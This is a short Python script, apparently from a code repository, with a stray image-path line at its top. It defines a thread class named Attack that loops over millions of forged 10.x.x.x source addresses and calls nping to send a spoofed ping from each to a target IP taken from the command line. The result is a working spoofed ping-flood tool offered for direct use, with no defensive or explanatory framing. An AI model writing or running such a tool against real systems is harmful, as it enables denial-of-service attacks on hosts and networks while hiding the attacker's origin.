 #-*-coding: utf-8-*-
from subprocess import Popen, PIPE
from threading import Thread
import random
import sys

class Attack(Thread):

    def __init__(self,dest_ip):
        Thread.__init__(self)
        self.dest_ip = dest_ip

    def run(self):
        for i in range(255):
            for j in range(255):
                for k in range(255):
                    # Faz o ping
                    src_ip = "10.{0}.{1}.{2}".format(i,j,k)
                    cmd = "nping -c 1 -dest-ip {0} -source-ip {1}".format(self.dest_ip,src_ip)
                    p = Popen(cmd.split())

attack = Attack(sys.argv[1])
attack.start()